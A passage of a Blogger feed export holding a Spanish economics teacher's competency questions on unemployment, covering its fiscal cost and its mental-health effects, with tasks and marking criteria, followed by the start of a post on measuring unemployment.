line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" 